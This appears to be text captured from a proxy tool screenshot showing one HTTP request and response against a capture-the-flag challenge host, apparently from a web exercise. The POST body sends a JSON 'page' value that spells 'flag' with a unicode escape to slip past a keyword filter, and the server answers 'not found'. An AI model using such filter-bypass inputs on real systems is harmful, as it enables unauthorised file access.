 Raw Params Headers Hex
POST /query.php HTTP/1.1
Host: 9a896312-2623-47a0-af0c-f8c77a9b09ca.node2.buuoj.cn.wetolink.com:82
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Referer: http://9a896312-2623-47a0-af0c-f8c77a9b09ca.node2.buuoj.cn.wetolink.com:82/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
{"page":"/fl\u0061g"}
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 11 Oct 2019 13:06:20 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 33
Connection: close
X-Powered-By: PHP/7.3.9
{"content":"<p>not found<\/p>\n"}